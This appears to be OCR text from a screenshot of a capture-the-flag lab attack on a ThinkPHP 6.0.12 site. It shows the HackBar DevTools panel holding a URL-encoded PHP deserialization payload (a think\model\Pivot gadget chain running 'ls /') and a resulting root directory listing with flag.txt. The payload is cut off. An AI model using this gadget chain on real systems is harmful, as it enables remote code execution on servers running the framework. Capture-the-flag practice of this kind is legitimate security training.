 系统发生错误
不安全 | eci-2zeh4pj6hmpfubq85bht.cloudeci1.ichunqiu.com/index.php/index/test
Gmail YouTube 地图 资讯 翻译 Google 学术搜索 dCode's Tools List...
bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://eci-2zeh4pj6hmpfubq85bht.cloudeci1.ichunqiu.com/index.php/index/test
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00
lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A
6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A4%3A%22ls+%2F%22%3B%7D%7Ds%3A19%3
A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A
17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySav